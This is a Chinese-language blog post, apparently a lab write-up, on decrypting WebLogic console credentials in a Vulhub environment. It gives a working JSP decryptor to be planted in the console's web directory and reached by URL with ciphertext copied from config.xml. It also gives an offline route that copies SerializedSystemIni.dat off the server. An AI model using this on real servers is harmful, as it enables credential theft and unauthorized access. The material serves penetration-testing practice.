前言
前段时间复现weblogic的漏洞,从vulnhub上下载的漏洞环境,但是并没给出来weblogic的console登陆凭证,于是就想着解一下密码,顺便练个手
参考链接:
直接在目标服务器上解密
<%@page pageEncoding="utf-8"%>
<%@page import="weblogic.security.internal.*,weblogic.security.internal.encryption.*"%>
<%
EncryptionService es = null;
ClearOrEncryptedService ces = null;
String s = null;
s= request.getParameter("pwd");
es = SerializedSystemIni.getEncryptionService();
if (es == null) {
out.println("Unable to initialize encryption service");
return;
}
ces = new ClearOrEncryptedService(es);
if (s != null) {
out.println("\nDecrypted Password is:" + ces.decrypt(s));
}
%>
将上面的脚本保存成getpwd.jsp
执行find / -type f -name login.css
结果为/u01/oracle/wlserver/server/lib/consoleapp/webapp/css/login.css
将getpwd.jsp放到/u01/oracle/wlserver/server/lib/consoleapp/webapp/css目录中
执行find / -type f -name config.xml
结果为:/u01/oracle/user_projects/domains/base_domain/config/config.xml,打开该文件:
 找到
找到node-manager-password-encrypted节点,复制值
然后访问:http://your-server-ip:7001/console/css/getpwd.jsp?pwd={AES}1KLAaXt2W+uL4Fv3jJsmWxvijbijh8jJwusvZEhlYJ4=

本地离线解密
执行find / -type f -name SerializedSystemIni.dat,结果为:/u01/oracle/user_projects/domains/base_domain/security/SerializedSystemIni.dat
将该文件下载下来保存到本地
然后下载解密工具
将上面获取的文件和config.xml中的密文填上去即可解密